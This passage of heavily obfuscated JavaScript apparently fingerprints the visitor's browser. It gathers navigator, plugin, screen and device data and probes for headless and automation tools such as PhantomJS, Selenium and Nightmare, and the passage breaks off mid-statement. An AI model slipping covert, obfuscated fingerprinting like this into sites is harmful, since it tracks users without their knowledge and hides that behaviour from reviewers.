_0x5dcc1f(){if(_0x5921df[_0x1045('0xb2', '\x4e\x33\x57\x51')](_0x5921df[_0x1045('0xb3', '\x76\x67\x72\x74')](new _0x3763c6[_0x1045('0xb4', '\x69\x4a\x69\x30')]()[_0x1045('0xb5', '\x4b\x4f\x32\x75')](),_0x12e6ba),0x1f4)){_0x5921df[_0x1045('0xb6', '\x49\x62\x31\x57')](_0x203713);}}function _0x3d2745(_0xe5d23b){var _0x161807={'\x4f\x45\x4f':function _0x386fe5(_0x1a92e2,_0x46233e){return _0x1a92e2<_0x46233e;},'\x70\x78\x6a':function _0x1af9b6(_0x1bbca8,_0x2dd398){return _0x1bbca8<_0x2dd398;},'\x76\x71\x78':function _0x14f23e(_0x45272e,_0x2ee404){return _0x45272e!==_0x2ee404;},'\x56\x53\x79':function _0xa02435(_0x580d8b){return _0x580d8b();},'\x74\x53\x4d':function _0x1a69d8(_0x59f045,_0x29d8e2){return _0x59f045(_0x29d8e2);},'\x67\x51\x52':function _0x50cc03(_0x3b880e,_0x3db853){return _0x3b880e+_0x3db853;},'\x47\x79\x67':function _0xfb848(_0x4ea123,_0x7dcc74){return _0x4ea123(_0x7dcc74);},'\x6d\x6c\x4f':function _0x5624b3(_0x6b3f75,_0x3d7866){return _0x6b3f75+_0x3d7866;},'\x7a\x59\x66':function _0x20d19a(_0x5362c2){return _0x5362c2();},'\x79\x69\x6b':function _0x41a037(_0x48a51a,_0x5e4bff){return _0x48a51a===_0x5e4bff;},'\x49\x6e\x6b':function _0x422049(_0x1e9702,_0xac0d5f){return _0x1e9702===_0xac0d5f;},'\x45\x64\x56':function _0x2d095f(_0x24abc7,_0x2158b3){return _0x24abc7+_0x2158b3;},'\x56\x6a\x70':function _0x1601ce(_0x2062f7,_0x8bb739){return _0x2062f7+_0x8bb739;},'\x4f\x71\x59':function _0x1a5339(_0x4f7719,_0x1d6051){return _0x4f7719+_0x1d6051;},'\x57\x52\x44':function _0x7ac1b5(_0x5b82ec,_0x27ff23){return _0x5b82ec+_0x27ff23;},'\x51\x55\x41':function _0x1131b1(_0x19743e,_0x421a96){return _0x19743e(_0x421a96);},'\x52\x6b\x7a':function _0xaa1b52(_0x2809e1,_0x250530){return _0x2809e1>_0x250530;},'\x79\x43\x79':function _0x3a61c4(_0x4ea5e3,_0x55611f){return _0x4ea5e3==_0x55611f;},'\x47\x52\x65':function _0xd6e672(_0x3da0f3,_0x46a1e9){return _0x3da0f3==_0x46a1e9;},'\x6d\x43\x78':function _0x250214(_0x599482,_0x33a64b){return _0x599482(_0x33a64b);},'\x41\x44\x42':function _0x276816(_0x1260eb,_0x26874a){return _0x1260eb(_0x26874a);},'\x66\x46\x72':function _0x416954(_0x6cfe96,_0x226dd4){return _0x6cfe96<_0x226dd4;},'\x6f\x4a\x42':function _0x4260b8(_0x22a8fc,_0x515f67){return _0x22a8fc(_0x515f67);},'\x62\x49\x44':function _0x3ea7e2(_0x372ba9,_0x48e67f){return _0x372ba9+_0x48e67f;},'\x6b\x56\x68':function _0x49a25c(_0x57f49f,_0x381fbc){return _0x57f49f+_0x381fbc;},'\x73\x53\x79':function _0x36b3af(_0x3ba18f,_0x3511e2){return _0x3ba18f(_0x3511e2);},'\x77\x73\x66':function _0x8e51c3(_0x10d31b,_0x2df378){return _0x10d31b+_0x2df378;},'\x6a\x6d\x48':function _0x5f3c12(_0x10fdb9){return _0x10fdb9();}};var _0x4b1174=_0x1045('0xb7', '\x47\x66\x6a\x73')[_0x1045('0xb8', '\x29\x59\x74\x4d')]('\x7c'),_0x3c49cd=0x0;while(!![]){switch(_0x4b1174[_0x3c49cd++]){case'\x30':for(var _0xd73653=0x6;_0x161807[_0x1045('0xb9', '\x69\x37\x77\x73')](_0xd73653,_0x37774c[_0x1045('0x70', '\x50\x52\x26\x28')]);_0xd73653++){_0x319f2d+=_0x37774c[_0xd73653];}continue;case'\x31':var _0x560d53='';continue;case'\x32':return _0x542b10[_0x1045('0xba', '\x34\x65\x6d\x65')]();continue;case'\x33':var _0x542b10=new Array();continue;case'\x34':var _0x37774c=_0x1045('0xbb', '\x4e\x33\x57\x51');continue;case'\x35':for(var _0x5d0597=0x0;_0x161807[_0x1045('0xbc', '\x74\x4b\x23\x49')](_0x5d0597,0x6);_0x5d0597++){_0x4c9f23+=_0x37774c[_0x5d0597];}continue;case'\x36':var _0x4c9f23='';continue;case'\x37':var _0x319f2d='';continue;case'\x38':for(var _0x3879b6=0x0;_0x161807[_0x1045('0xbd', '\x24\x75\x5d\x47')](_0x3879b6,_0xe5d23b[_0x1045('0x64', '\x24\x75\x5d\x47')]);_0x3879b6++){var _0xbd9e1a=_0xe5d23b[_0x3879b6][0x0];var _0x16a124=_0xe5d23b[_0x3879b6][0x2];switch(_0xe5d23b[_0x3879b6][0x1]){case _0x1045('0xbe', '\x43\x5b\x51\x59'):try{if(_0x161807[_0x1045('0xbf', '\x28\x71\x32\x36')](typeof _0x161807[_0x1045('0xc0', '\x6d\x47\x26\x48')](_0x16a124),_0x1045('0xc1', '\x6c\x26\x26\x51'))){_0x542b10[_0x542b10[_0x1045('0xc2', '\x43\x5b\x51\x59')]]=_0x161807[_0x1045('0xc3', '\x59\x6f\x5d\x39')](_0x2f722d,_0x161807[_0x1045('0xc4', '\x34\x43\x79\x5b')](_0xbd9e1a,_0x1045('0xc5', '\x34\x43\x79\x5b')));}else{_0x542b10[_0x542b10[_0x1045('0xc6', '\x39\x71\x61\x43')]]=_0x2f722d(_0x161807[_0x1045('0xc7', '\x44\x61\x25\x50')](_0xbd9e1a,_0x1045('0xc8', '\x6c\x26\x26\x51')));}}catch(_0x171596){_0x542b10[_0x542b10[_0x1045('0xd', '\x28\x71\x32\x36')]]=_0x161807[_0x1045('0xc9', '\x4f\x4a\x23\x45')](_0x2f722d,_0x161807[_0x1045('0xca', '\x21\x6c\x58\x67')](_0xbd9e1a,_0x1045('0xcb', '\x39\x71\x61\x43')));}break;case _0x1045('0xcc', '\x4b\x4f\x32\x75'):try{try{_0x560d53=_0x161807[_0x1045('0xcd', '\x28\x71\x32\x36')](_0x16a124);if(_0x161807[_0x1045('0xce', '\x50\x52\x26\x28')](typeof _0x560d53,_0x1045('0xcf', '\x31\x53\x53\x4d'))){_0x542b10[_0x542b10[_0x1045('0x9d', '\x40\x38\x40\x67')]]=_0x161807[_0x1045('0xd0', '\x50\x52\x26\x28')](_0x2f722d,_0x161807[_0x1045('0xca', '\x21\x6c\x58\x67')](_0xbd9e1a,_0x1045('0xd1', '\x76\x67\x72\x74')));}else if(_0x161807[_0x1045('0xd2', '\x36\x76\x43\x36')](_0x560d53,null)){_0x542b10[_0x542b10[_0x1045('0xd3', '\x4a\x4d\x68\x48')]]=_0x161807[_0x1045('0xd4', '\x39\x64\x26\x4b')](_0x2f722d,_0x161807[_0x1045('0xd5', '\x69\x37\x77\x73')](_0xbd9e1a,_0x1045('0xd6', '\x6f\x6b\x64\x6c')));}else{_0x542b10[_0x542b10[_0x1045('0xd7', '\x5d\x5b\x72\x6e')]]=_0x161807[_0x1045('0xd8', '\x56\x6b\x6d\x5d')](_0x2f722d,_0x161807[_0x1045('0xd9', '\x31\x53\x53\x4d')](_0x161807[_0x1045('0xda', '\x7a\x69\x59\x23')](_0xbd9e1a,'\x3d'),_0x560d53[_0x1045('0xdb', '\x59\x6f\x5d\x39')]()));}}catch(_0x2e39ae){_0x542b10[_0x542b10[_0x1045('0xdc', '\x46\x48\x71\x50')]]=_0x161807[_0x1045('0xdd', '\x49\x62\x31\x57')](_0x2f722d,_0x161807[_0x1045('0xde', '\x65\x6c\x26\x4b')](_0xbd9e1a,_0x1045('0xdf', '\x49\x62\x31\x57')));break;}break;}catch(_0x2ebee8){_0x542b10[_0x542b10[_0x1045('0xe0', '\x4b\x4f\x32\x75')]]=_0x161807[_0x1045('0xe1', '\x47\x66\x6a\x73')](_0x2f722d,_0x161807[_0x1045('0xe2', '\x21\x6c\x58\x67')](_0x161807[_0x1045('0xe2', '\x21\x6c\x58\x67')](_0xbd9e1a,'\x3d'),_0x2ebee8));}break;case _0x1045('0xe3', '\x21\x6c\x58\x67'):try{var _0x3f2056=_0x1045('0xe4', '\x29\x59\x74\x4d')[_0x1045('0xe5', '\x40\x38\x40\x67')]('\x7c'),_0x5ce6a0=0x0;while(!![]){switch(_0x3f2056[_0x5ce6a0++]){case'\x30':for(var _0x5e80ae=0x0;_0x161807[_0x1045('0xe6', '\x74\x69\x6c\x34')](_0x5e80ae,_0x14ea87[_0x1045('0xe7', '\x6f\x6b\x64\x6c')][_0x1045('0x70', '\x50\x52\x26\x28')]);_0x5e80ae++){var _0x12a557=_0x1045('0xe8', '\x69\x37\x77\x73')[_0x1045('0x47', '\x36\x2a\x56\x40')]('\x7c'),_0x105077=0x0;while(!![]){switch(_0x12a557[_0x105077++]){case'\x30':var _0x2403e3=_0x14ea87[_0x1045('0xe9', '\x46\x34\x5d\x6a')][_0x5e80ae][_0x1045('0xea', '\x73\x61\x49\x36')];continue;case'\x31':var _0x29890a=_0x1045('0xeb', '\x31\x53\x53\x4d');continue;case'\x32':if(_0x161807[_0x1045('0xec', '\x21\x6c\x58\x67')](typeof _0x14ea87[_0x1045('0xe7', '\x6f\x6b\x64\x6c')][_0x5e80ae],_0x1045('0xed', '\x6f\x6b\x64\x6c'))){_0x542b10[_0x542b10[_0x1045('0xee', '\x74\x69\x6c\x34')]]=_0x161807[_0x1045('0xef', '\x34\x65\x6d\x65')](_0x2f722d,_0x1045('0xf0', '\x65\x6c\x26\x4b'));break;}continue;case'\x33':if(_0x161807[_0x1045('0xf1', '\x55\x6d\x34\x24')](typeof _0x2403e3,_0x1045('0xf2', '\x7a\x69\x59\x23'))){_0x29890a=_0x1045('0xf3', '\x46\x48\x71\x50');}else if(_0x161807[_0x1045('0xf4', '\x34\x43\x79\x5b')](_0x2403e3[_0x1045('0xf5', '\x4a\x41\x35\x52')]('\x2e')[_0x1045('0x9d', '\x40\x38\x40\x67')],0x1)){_0x29890a=_0x2403e3[_0x1045('0x47', '\x36\x2a\x56\x40')]('\x2e')[_0x1045('0xf6', '\x26\x68\x63\x32')]();}continue;case'\x34':if(_0x161807[_0x1045('0xf7', '\x26\x68\x63\x32')](_0x158001[_0x1045('0xf8', '\x29\x59\x74\x4d')](_0x29890a),0x0)){_0x158001[_0x1045('0x99', '\x43\x4a\x76\x41')](_0x29890a);}continue;}break;}}continue;case'\x31':try{_0x5e80ae=_0x158001[_0x1045('0xf9', '\x39\x71\x61\x43')]('\x69');}catch(_0x5cca31){_0x542b10[_0x542b10[_0x1045('0xc6', '\x39\x71\x61\x43')]]=_0x161807[_0x1045('0xfa', '\x70\x4d\x34\x58')](_0x2f722d,_0x1045('0xfb', '\x46\x34\x5d\x6a'));break;}continue;case'\x32':var _0x158001=[];continue;case'\x33':try{var _0x21ab41=_0x14ea87[_0x1045('0xfc', '\x4a\x4d\x68\x48')][_0x1045('0xfd', '\x4f\x4a\x23\x45')];if(_0x161807[_0x1045('0xfe', '\x47\x66\x6a\x73')](_0x21ab41,0x0)||_0x161807[_0x1045('0xff', '\x36\x76\x43\x36')](_0x21ab41,null)){_0x542b10[_0x542b10[_0x1045('0x41', '\x59\x6f\x5d\x39')]]=_0x161807[_0x1045('0x100', '\x76\x67\x72\x74')](_0x2f722d,_0x1045('0x101', '\x40\x38\x40\x67'));break;}}catch(_0x11ba7f){_0x542b10[_0x542b10[_0x1045('0xe0', '\x4b\x4f\x32\x75')]]=_0x161807[_0x1045('0x102', '\x4b\x4f\x32\x75')](_0x2f722d,_0x1045('0x103', '\x76\x67\x72\x74'));break;}continue;case'\x34':for(var _0x5e80ae=0x0;_0x161807[_0x1045('0x104', '\x59\x6f\x5d\x39')](_0x5e80ae,_0x158001[_0x1045('0x105', '\x4a\x41\x35\x52')]);_0x5e80ae++){_0x542b10[_0x542b10[_0x1045('0x106', '\x36\x76\x43\x36')]]=_0x161807[_0x1045('0x107', '\x21\x6c\x58\x67')](_0x2f722d,_0x161807[_0x1045('0x108', '\x74\x4b\x23\x49')](_0x1045('0x109', '\x39\x64\x26\x4b'),_0x158001[_0x5e80ae]));}continue;}break;}}catch(_0x552166){_0x542b10[_0x542b10[_0x1045('0x10a', '\x6d\x47\x26\x48')]]=_0x161807[_0x1045('0x10b', '\x70\x4d\x34\x58')](_0x2f722d,_0x161807[_0x1045('0x10c', '\x28\x71\x32\x36')](_0x1045('0x10d', '\x47\x5d\x35\x78'),_0x552166));}break;case _0x1045('0x10e', '\x43\x4a\x76\x41'):if(_0x161807[_0x1045('0x10f', '\x49\x62\x31\x57')](_0xbd9e1a,_0x1045('0x110', '\x47\x5d\x35\x78'))){try{var _0x2cca0b='';var _0x5b9720=navigator[_0x1045('0x111', '\x28\x71\x32\x36')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1045('0x112', '\x59\x6f\x5d\x39')](_0x5b9720)){_0x2cca0b=_0x1045('0x113', '\x74\x4b\x23\x49');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1045('0x114', '\x36\x76\x43\x36')](_0x5b9720)){_0x2cca0b=_0x1045('0x115', '\x59\x6f\x5d\x39');}else{_0x2cca0b=_0x1045('0x116', '\x4a\x41\x35\x52');}_0x542b10[_0x542b10[_0x1045('0x117', '\x36\x2a\x56\x40')]]=_0x161807[_0x1045('0x118', '\x49\x62\x31\x57')](_0x2f722d,_0x161807[_0x1045('0x119', '\x55\x6d\x34\x24')](_0x161807[_0x1045('0x11a', '\x73\x61\x49\x36')](_0xbd9e1a,'\x3d'),_0x2cca0b));}catch(_0xd7198a){_0x542b10[_0x542b10[_0x1045('0x11b', '\x5e\x6a\x35\x2a')]]=_0x161807[_0x1045('0x11c', '\x59\x65\x42\x75')](_0x2f722d,_0x161807[_0x1045('0x11d', '\x5e\x6a\x35\x2a')](_0x161807[_0x1045('0x11e', '\x76\x67\x72\x74')](_0xbd9e1a,_0x1045('0x11f', '\x4b\x4f\x32\x75')),_0xd7198a[_0x1045('0x120', '\x33\x39\x6d\x5d')]()));}}break;}_0x161807[_0x1045('0x121', '\x47\x66\x6a\x73')](_0x5dcc1f);}continue;}break;}}var _0x1a887d=[[_0x1045('0x122', '\x47\x5d\x35\x78'),_0x1045('0x123', '\x65\x6c\x26\x4b'),function(){return navigator;}],[_0x1045('0x124', '\x47\x66\x6a\x73'),_0x1045('0x125', '\x56\x6b\x6d\x5d'),function(){return navigator[_0x1045('0x126', '\x37\x25\x5a\x73')];}],[_0x1045('0x127', '\x43\x4a\x76\x41'),_0x1045('0x128', '\x34\x43\x79\x5b'),function(){return navigator[_0x1045('0x129', '\x4b\x4f\x32\x75')];}],[_0x1045('0x12a', '\x73\x61\x49\x36'),_0x1045('0x12b', '\x43\x4a\x76\x41'),function(){return _0x5921df[_0x1045('0x12c', '\x7a\x69\x59\x23')](navigator[_0x1045('0x12d', '\x65\x6c\x26\x4b')][_0x1045('0x12e', '\x7a\x69\x59\x23')],0x0);}],[_0x1045('0x12f', '\x70\x4d\x34\x58'),_0x1045('0x130', '\x74\x69\x6c\x34'),function(){return navigator[_0x1045('0x131', '\x31\x53\x53\x4d')];}],[_0x1045('0x132', '\x50\x52\x26\x28'),_0x1045('0x128', '\x34\x43\x79\x5b'),function(){return navigator[_0x1045('0x133', '\x59\x65\x42\x75')];}],[_0x1045('0x134', '\x33\x39\x6d\x5d'),_0x1045('0x135', '\x28\x71\x32\x36'),function(){}],[_0x1045('0x136', '\x39\x64\x26\x4b'),_0x1045('0x137', '\x76\x77\x69\x30'),function(){var _0x242a9=ActiveXObject;return _0x242a9;}],[_0x1045('0x138', '\x39\x64\x26\x4b'),_0x1045('0x139', '\x56\x6b\x6d\x5d'),function(){var _0x48f235=webkitURL;return _0x48f235;}],[_0x1045('0x13a', '\x74\x69\x6c\x34'),_0x1045('0x13b', '\x47\x66\x6a\x73'),function(){var _0x463497=_phantom;return _0x463497;}],[_0x1045('0x13c', '\x6f\x6b\x64\x6c'),_0x1045('0x13d', '\x4b\x4f\x32\x75'),function(){var _0x39d0fa=callPhantom;return _0x39d0fa;}],[_0x1045('0x13e', '\x43\x5b\x51\x59'),_0x1045('0x13f', '\x44\x61\x25\x50'),function(){var _0x11ae09=chrome;return _0x11ae09;}],[_0x1045('0x140', '\x6c\x26\x26\x51'),_0x1045('0x141', '\x43\x4a\x76\x41'),function(){var _0x599e99=yandex;return _0x599e99;}],[_0x1045('0x142', '\x43\x4a\x76\x41'),_0x1045('0x143', '\x29\x59\x74\x4d'),function(){var _0x5d7d9b=opera;return _0x5d7d9b;}],[_0x1045('0x144', '\x46\x34\x5d\x6a'),_0x1045('0x145', '\x39\x64\x26\x4b'),function(){var _0x18fb52=opr;return _0x18fb52;}],[_0x1045('0x146', '\x4a\x4d\x68\x48'),_0x1045('0x147', '\x55\x6d\x34\x24'),function(){var _0x3ea925=safari;return _0x3ea925;}],[_0x1045('0x148', '\x36\x2a\x56\x40'),_0x1045('0x149', '\x59\x65\x42\x75'),function(){var _0x8846b6=awesomium;return _0x8846b6;}],[_0x1045('0x14a', '\x34\x43\x79\x5b'),_0x1045('0x14b', '\x4a\x41\x35\x52'),function(){var _0xdef098=puffinDevice;return _0xdef098;}],[_0x1045('0x14c', '\x36\x76\x43\x36'),_0x1045('0x14d', '\x6c\x26\x26\x51'),function(){var _0x82720a=__nightmare;return _0x82720a;}],[_0x1045('0x14e', '\x4a\x4d\x68\x48'),_0x1045('0x13d', '\x4b\x4f\x32\x75'),function(){var _0xbb7bc3=domAutomation;return _0xbb7bc3;}],[_0x1045('0x14f', '\x5e\x6a\x35\x2a'),_0x1045('0x150', '\x70\x4d\x34\x58'),function(){var _0x28ac7e=domAutomationController;return _0x28ac7e;}],[_0x1045('0x151', '\x76\x67\x72\x74'),_0x1045('0x152', '\x76\x67\x72\x74'),function(){var _0x16e0cf=_Selenium_IDE_Recorder;return _0x16e0cf;}],[_0x1045('0x153', '\x7a\x69\x59\x23'),_0x1045('0x154', '\x24\x75\x5d\x47'),function(){return document[_0x1045('0x155', '\x43\x4a\x76\x41')];}],[_0x1045('0x156', '\x29\x59\x74\x4d'),_0x1045('0x157', '\x73\x61\x49\x36'),function(){return document[_0x1045('0x158', '\x4a\x4d\x68\x48')];}],[_0x1045('0x159', '\x74\x69\x6c\x34'),_0x1045('0x15a', '\x37\x25\x5a\x73'),function(){return process[_0x1045('0x15b', '\x36\x2a\x56\x40')];}],[_0x1045('0x15c', '\x43\x5b\x51\x59'),_0x1045('0x137', '\x76\x77\x69\x30'),function(){return global[_0x1045('0x15d', '\x70\x4d\x34\x58')];}],[_0x1045('0x15e', '\x43\x5b\x51\x59'),_0x1045('0x15f', '\x4e\x33\x57\x51'),function(){return global[_0x1045('0x160', '\x6f\x6b\x64\x6c')];}],[_0x1045('0x161', '\x26\x68\x63\x32'),_0x1045('0x162', '\x59\x6f\x5d\x39'),function(){return WebAssembly;}],[_0x1045('0x163', '\x6c\x26\x26\x51'),_0x1045('0x139', '\x56\x6b\x6d\x5d'),function(){return _0x5921df[_0x1045('0x164', '\x24\x75\x5d\x47')](require,'\x66\x73');}],[_0x1045('0x165', '\x59\x6f\x5d\x39'),_0x1045('0x166', '\x65\x6c\x26\x4b'),function(){return _0x5921df[_0x1045('0x167', '\x33\x39\x6d\x5d')](globalThis,global);}],[_0x1045('0x168', '\x40\x38\x40\x67'),_0x1045('0x169', '\x70\x4d\x34\x58'),function(){return window[_0x1045('0x16a', '\x69\x4a\x69\x30')]();}],[_0x1045('0x16b', '\x56\x6b\x6d\x5d'),_0x1045('0x16c', '\x47\x5d\x35\x78'),function(){return navigator[_0x1045('0x16d', '\x4a\x4d\x68\x48')];}],[_0x1045('0x16e', '\x44\x61\x25\x50'),_0x1045('0x149', '\x59\x65\x42\x75'),function(){return navigator[_0x1045('0x16f', '\x47\x66\x6a\x73')];}],[_0x1045('0x170', '\x28\x71\x32\x36'),_0x1045('0x137', '\x76\x77\x69\x30'),function(){return navigator[_0x1045('0x171', '\x34\x43\x79\x5b')];}],[_0x1045('0x172', '\x43\x4a\x76\x41'),_0x1045('0x173', '\x59\x65\x42\x75'),function(){return _0x5921df[_0x1045('0x174', '\x28\x71\x32\x36')](navigator[_0x1045('0x175', '\x26\x68\x63\x32')],'\x43');}],[_0x1045('0x176', '\x69\x37\x77\x73'),_0x1045('0x177', '\x69\x4a\x69\x30'),function(){window[_0x1045('0x178', '\x65\x6c\x26\x4b')]=Object[_0x1045('0x179', '\x74\x4b\x23\x49')](window);return window[_0x1045('0x17a', '\x46\x34\x5d\x6a')][_0x1045('0xdc', '\x46\x48\x71\x50')];}],[_0x1045('0x17b', '\x74\x69\x6c\x34'),_0x1045('0x17c', '\x47\x5d\x35\x78'),function(){return _0x5921df[_0x1045('0x17d', '\x55\x6d\x34\x24')](window[_0x1045('0x17e', '\x46\x34\x5d\x6a')],0x0);}],[_0x1045('0x17f', '\x43\x4a\x76\x41'),_0x1045('0x180', '\x24\x75\x5d\x47'),function(){return _0x5921df[_0x1045('0x181', '\x21\x6c\x58\x67')](window[_0x1045('0x182', '\x4e\x33\x57\x51')],0x0);}],[_0x1045('0x183', '\x44\x61\x25\x50'),_0x1045('0x184', '\x5e\x6a\x35\x2a'),function(){return window[_0x1045('0x185', '\x21\x6c\x58\x67')];}],[_0x1045('0x186', '\x39\x71\x61\x43'),_0x1045('0x187', '\x36\x76\x43\x36'),function(){return window[_0x1045('0x188', '\x70\x4d\x34\x58')][_0x1045('0x189', '\x47\x66\x6a\x73')]();}],[_0x1045('0x18a', '\x34\x65\x6d\x65'),_0x1045('0x128', '\x34\x43\x79\x5b'),function(){return _0x5921df[_0x1045('0x18b', '\x26\x68\x63\x32')](Boolean,_0x5921df[_0x1045('0x18c', '\x44\x61\x25\x50')](typeof process,_0x1045('0x18d', '\x24\x75\x5d\x47'))&&process[_0x1045('0x18e', '\x49\x62\x31\x57')]&&process[_0x1045('0x18f', '\x6d\x47\x26\x48')][_0x1045('0x190', '\x76\x67\x72\x74')]);}],[_0x1045('0x191', '\x73\x61\x49\x36'),_0x1045('0x192', '\x4e\x33\x57\x51'),function(){return document[_0x1045('0x193', '\x29\x59\x74\x4d')];}],[_0x1045('0x194', '\x6d\x47\x26\x48'),_0x1045('0x195', '\x40\x38\x40\x67'),function(){return eval[_0x1045('0xdb', '\x59\x6f\x5d\x39')]()[_0x1045('0x98', '\x39\x64\x26\x4b')];}],[_0x1045('0x196', '\x59\x6f\x5d\x39'),_0x1045('0x177', '\x69\x4a\x69\x30'),function(){return navigator[_0x1045('0x197', '\x43\x4a\x76\x41')][_0x1045('0x198', '\x43\x38\x5a\x21')];}],[_0x1045('0x199', '\x49\x62\x31\x57'),_0x1045('0x19a', '\x29\x59\x74\x4d'),function(){return deviceType;}],[_0x1045('0x19b', '\x76\x67\x72\x74'),_0x1045('0x19c', '\x33\x39\x6d\x5d'),function(){return screen[_0x1045('0x19d', '\x69\x4a\x69\x30')];}],[_0x1045('0x19e', '\x59\x6f\x5d\x39'),_0x1045('0x19f', '\x49\x62\x31\x57'),function(){return screen[_0x1045('0x1a0', '\x7a\x69\x59\x23')];}],[_0x1045('0x1a1', '\x59\x65\x42\x75'),_0x1045('0x1a2', '\x34\x43\x79\x5b'),function(){var _0x2dec4f=eoapi;return _0x2dec4f;}],[_0x1045('0x1a3', '\x6c\x26\x26\x51'),_0x1045('0x1a4', '\x4f\x4a\x23\x45'),function(){var _0x2f8b19=eoapi_VerifyThis;return _0x2f8b19;}],[_0x1045('0x1a5', '\x39\x71\x61\x43'),_0x1045('0x16c', '\x47\x5d\x35\x78'),function(){var _0x1044db=eoapi_extInvoke;return _0x1044db;}],[_0x1045('0x1a6', '\x49\x62\x31\x57'),_0x1045('0x1a7', '\x40\x38\x40\x67'),function(){var _0x1efcb0=eoWebBrowserDispatcher;return _0x1efcb0;}],[_0x1045('0x1a8', '\x70\x4d\x34\x58'),_0x1045('0x184', '\x5e\x6a\x35\x2a'),function(){return window[_0x1045('0x1a9', '\x36\x2a\x56\x40')];}],[_0x1045('0x1aa', '\x50\x52\x26\x28'),_0x1045('0x169', '\x70\x4d\x34\x58'),function(){return _0x5921df[_0x1045('0x1ab', '\x4a\x4d\x68\x48')](navigator[_0x1045('0x1ac', '\x59\x65\x42\x75')][_0x1045('0x10a', '\x6d\x47\x26\x48')],0x2);}],[_0x1045('0x1ad', '\x69\x4a\x69\x30'),_0x1045('0x1ae', '\x6d\x47\x26\x48'),function(){return _0x5921df[_0x1045('0x1af', '\x6f\x6b\x64\x6c')](navigator[_0x1045('0x1b0', '\x44\x61\x25\x50')][_0x1045('0xe0', '\x4b\x4f\x32\x75')],0x2);}],[_0x1045('0x1b1', '\x59\x65\x42\x75'),_0x1045('0x162', '\x59\x6f\x5d\x39'),function(){return window[_0x1045('0x1b2', '\x47\x66\x6a\x73')];}],[_0x1045('0x1b3', '\x43\x38\x5a\x21'),_0x1045('0x1b4', '\x73\x61\x49\x36'),function(){return navigator[_0x1045('0x1b5', '\x70\x4d\x34\x58')][_0x1045('0x1b6', '\x34\x65\x6d\x65')][0x0][_0x1045('0x1b7', '\x31\x53\x53\x4d')];}],[_0x1045('0x1b8', '\x34\x65\x6d\x65'),_0x1045('0x1b9', '\x47\x66\x6a\x73'),function(){return navigator[_0x1045('0x1ba', '\x39\x71\x61\x43')][_0x1045('0x1bb', '\x49\x62\x31\x57')][0x1][_0x1045('0x1bc', '\x6f\x6b\x64\x6c')];}],[_0x1045('0x1bd', '\x28\x71\x32\x36'),_0x1045('0x17c', '\x47\x5d\x35\x78'),function(){return navigator[_0x1045('0x1be', '\x4e\x33\x57\x51')][_0x1045('0x1bf', '\x24\x75\x5d\x47')][0x2][_0x1045('0x1c0', '\x4f\x4a\x23\x45')];}],[_0x1045('0x1c1', '\x47\x5d\x35\x78'),_0x1045('0x1c2', '\x34\x65\x6d\x65'),function(){return navigator[_0x1045('0x1c3', '\x4e\x33\x57\x51')][_0x1045('0x1c4', '\x50\x52\x26\x28')];}],[_0x1045('0x1c5', '\x50\x52\x26\x28'),_0x1045('0x139', '\x56\x6b\x6d\x5d'),function(){return navigator[_0x1045('0x1c6', '\x34\x65\x6d\x65')];}],[_0x1045('0x1c7', '\x6d\x47\x26\x48'),_0x1045('0x1c8', '\x5d\x5b\x72\x6e'),function(){return navigator[_0x1045('0x1b5', '\x70\x4d\x34\x58')][_0x1045('0x1c9', '\x70\x4d\x34\x58')];}],[_0x1045('0x1ca', '\x70\x4d\x34\x58'),_0x1045('0x19f', '\x49\x62\x31\x57'),function(){return navigator[_0x1045('0x1cb', '\x43\x5b\x51\x59')][_0x1045('0x1cc', '\x29\x59\x74\x4d')];}]];try{var _0x5f4998=_0x1045('0x1cd', '\x47\x5d\x35\x78')[_0x1045('0x1ce', '\x69\x4a\x69\x30')]('\x7c'),_0x2e24e7=0x0;while(!![]){switch(_0x5f4998[_0x2e24e7++]){case'\x30':if(_0x59f367){_0x1a887d[_0x1045('0x1cf', '\x47\x5d\x35\x78')]([_0x59f367,_0x1045('0x1d0', '\x59\x6f\x5d\x39')]);_0x5921df[_0x1045('0x1d1', '\x34\x65\x6d\x65')](_0x587b67,_0x5921df[_0x1045('0x1d2', '\x28\x71\x32\x36')](_0x3d2745,_0x1a887d));}continue;case'\x31':var _0x3adb4d=_0x10c1ec[_0x1045('0x1d3', '\x37\x25\x5a\x73')](0x1);continue;case'\x32':var _0x543235=_0x10c1ec[_0x1045('0x1d4', '\x43\x4a\x76\x41')](0x0,0x1);continue;case'\x33':_0x1a887d[_0x1045('0x1cf', '\x47\x5d\x35\x78')]([_0x5921df[_0x1045('0x1d5', '\x26\x68\x63\x32')](_0x5921df[_0x1045('0x1d6', '\x39\x64\x26\x4b')](_0x5921df[_0x1045('0x1d7', '\x69\x4a\x69\x30')]('\x27',_0x5696cd),'\x27'),_0x1045('0x1d8', '\x6f\x6b\x64\x6c')),_0x1045('0x1d9', '\x31\x53\x53\x4d'),function(){return _0x5696cd[_0x1045('0x1da', '\x43\x4a\x76\x41')]();}]);continue;case'\x34':if(!_0x3763c6[_0x1045('0x1db', '\x56\x6b\x6d\x5d')])_0x3763c6[_0x1045('0x1dc', '\x33\x39\x6d\x5d')]=_0x58eb37;continue;case'\x35':_0x1d1aca[_0x1045('0x1dd', '\x76\x67\x72\x74')](_0x1045('0x1de', '\x46\x34\x5d\x6a'))[_0x1045('0x1df', '\x40\x38\x40\x67')]=_0x5921df[_0x1045('0x1e0', '\x4a\x41\x35\x52')](_0x1045('0x1e1', '\x37\x25\x5a\x73'),_0x3763c6[_0x1045('0x1e2', '\x47\x5d\x35\x78')][_0x1045('0x1e3', '\x59\x6f\x5d\x39')]());continue;case'\x36':if(_0x366d8f){try{_0x33b894[_0x1045('0x1e4', '\x5d\x5b\x72\x6e')]=_0x5921df[_0x1045('0x1e5', '\x50\x52\x26\x28')](_0x14eb3e,_0x366d8f);}catch(_0x273006){}}continue;case'\x37':var _0x10c1ec=_0x1045('0x1e6', '\x73\x61\x49\x36');continue;case'\x38':_0x5921df[_0x1045('0x1e7', '\x36\x76\x43\x36')](_0x587b67,_0x5921df[_0x1045('0x1e8', '\x44\x61\x25\x50')](_0x3d2745,_0x1a887d));continue;case'\x39':var _0x5696cd=_0x1045('0x1e9', '\x69\x4a\x69\x30');continue;case'\x31\x30':_0x5921df[_0x1045('0x1ea', '\x73\x61\x49\x36')](_0x5dcc1f);continue;}break;}}catch(_0x5501ad){_0x1d1aca[_0x1045('0x1eb', '\x46\x48\x71\x50')](_0x1045('0x1ec', 